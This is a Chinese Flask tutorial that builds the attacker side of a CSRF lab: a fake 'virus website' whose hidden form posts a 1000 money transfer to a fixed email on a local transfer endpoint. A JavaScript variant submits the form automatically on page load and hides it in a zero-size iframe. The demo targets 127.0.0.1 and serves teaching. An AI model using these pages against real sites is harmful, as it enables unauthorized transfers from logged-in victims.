六十四:CSRF攻击与防御之系统准备之病毒网站转账实现
准备一个页面或图片,用于用户访问

一:表单方式
视图

from flask import Flask, render_template
app = Flask(__name__)
@app.route('/')
def index():
return render_template('index.html')
if __name__ == '__main__':
app.run(debug=True)
页面代码

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>病毒网站</title>
</head>
<body>
<h1>这是病毒网站</h1>
<img src="{{ url_for('static', filename='404.jpg') }}" alt="" width="100%" height="100%">
<form action="http://127.0.0.1:5000/transfer/" method="post"><!--转账接口和请求方法-->
<table>
<tbody>
<tr>
<td><input type="hidden" name="email" value="22@qq.com"></td><!--转到邮箱-->
</tr>
<tr>
<td><input type="hidden" name="money" value="1000"></td><!--转账金额-->
</tr>
<tr>
<td></td>
<td><input type="submit" value="开始游戏"></td><!--转账按钮-->
</tr>
</tbody>
</table>
</form>
</body>
</html>

数据库的情况

确保有cookie信息

用户点开始游戏


再看数据

二:js方式

自动提交转账的页面

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>病毒网站</title>
<script src="http://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js"></script>
</head>
<body>
<form action="http://127.0.0.1:5000/transfer/" method="post" id="myform"><!--转账接口和请求方法-->
<table>
<tbody>
<tr>
<td><input type="hidden" name="email" value="22@qq.com"></td><!--转到邮箱-->
</tr>
<tr>
<td><input type="hidden" name="money" value="1000"></td><!--转账金额-->
</tr>
</tbody>
</table>
</form>
<script>
$(function () {
$('#myform').submit(); //访问页面就自动提交代码
});
</script>
</body>
</html>
视图

from flask import Flask, render_template
app = Flask(__name__)
@app.route('/')
def index():
return render_template('index.html')
@app.route('/transfer/')
def transfer():
return render_template('transfer.html')
if __name__ == '__main__':
app.run(debug=True, port=8888)

提供给用户访问的页面

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>病毒网站</title>
</head>
<body>
<h1>这是病毒网站</h1>
<img src="{{ url_for('static', filename='404.jpg') }}" alt="" width="100%" height="100%">
<!--因为转账有响应的页面,所以使用iframe将其网页在当前页面加载为子页面,并把宽和高都设为0,用户就察觉不到了-->
<iframe src="{{ url_for('transfer') }}" frameborder="0" width="0" height="0"></iframe>
</body>
</html>

数据库信息

用户访问页面

数据库信息

讨论群:249728408





